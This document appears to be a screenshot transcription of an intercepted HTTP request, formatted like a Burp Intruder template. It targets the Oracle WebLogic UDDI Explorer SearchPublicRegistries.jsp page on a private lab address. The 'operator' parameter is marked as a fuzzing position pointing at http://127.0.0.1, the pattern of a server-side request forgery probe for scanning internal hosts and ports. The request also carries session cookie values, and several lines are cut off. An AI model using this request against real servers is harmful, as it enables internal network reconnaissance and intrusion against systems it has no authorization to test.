 Target: http://192.168.246.137:7001
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.246.137:7001
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.246.137:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
10 Referer: http://192.168.246.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; privatepu
http://localhost:7001/uddi/uddilistener; ADMINCONSOLESESSION=BLJrlRRP1fjNTc2NbsnnGG3rfsSVxx4y51kxZzyZQn71J58tcHLQ!9100
mppl1RTR2J9Qcm8bwpwyxQq46Zhp7jgkSYCrMP11VYd8qgGTPCX6!910090038
14 Connection: close
15
16 operator=http://§127.0.0.1§&rdoSearch=name&txtSearchname=127.0.0.1&txtSearchkey=127.0.0.1&txtSearchfor=127.0.0.1&sel